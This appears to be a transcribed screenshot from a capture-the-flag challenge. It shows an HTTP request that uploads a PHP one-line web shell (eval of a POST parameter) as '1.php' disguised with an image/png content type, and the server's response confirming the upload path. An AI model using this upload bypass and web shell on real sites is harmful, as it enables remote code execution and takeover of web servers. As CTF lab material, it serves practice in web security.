 1 POST /upload.php HTTP/1.1
2 Host: 38498ddd-3061-4bb8-8590-a99800a45355.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------156141728040652027403050​04
4654
9 Content-Length: 243
10 Origin:
http://38498ddd-3061-4bb8-8590-a99800a45355.challenge.ctf.show
11 Connection: close
12 Referer:
http://38498ddd-3061-4bb8-8590-a99800a45355.challenge.ctf.show
/
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 -----------------------------156141728040652027403050044654
17 Content-Disposition: form-data; name="file"; filename="1.php"
18 Content-Type: image/png
19
20 <?php @eval($_POST['x']);?>
21
22 -----------------------------156141728040652027403050044654--
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 14 Feb 2024 03:44:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/1.php"}